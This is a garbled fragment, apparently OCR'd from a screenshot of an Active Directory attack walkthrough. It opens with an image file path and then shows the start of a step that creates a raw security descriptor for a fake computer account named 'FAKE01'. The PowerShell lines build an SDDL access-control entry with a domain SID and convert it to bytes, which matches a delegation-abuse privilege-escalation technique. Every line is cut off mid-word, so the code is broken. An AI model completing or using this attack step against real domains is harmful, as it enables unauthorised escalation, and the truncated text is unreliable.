
![](/files/-Lb5P4tr_W2q
Create a new raw securi
`FAKE01` computer princ
```csharp

$SD = New-Object 
Security.AccessControl.
ArgumentList "O:BAD:
(A;;CCDCLCSWRPWPDTLOCRS
2552734371-813931464-10
$SDBytes = New-Object b
$SD.GetBinaryForm($SDBy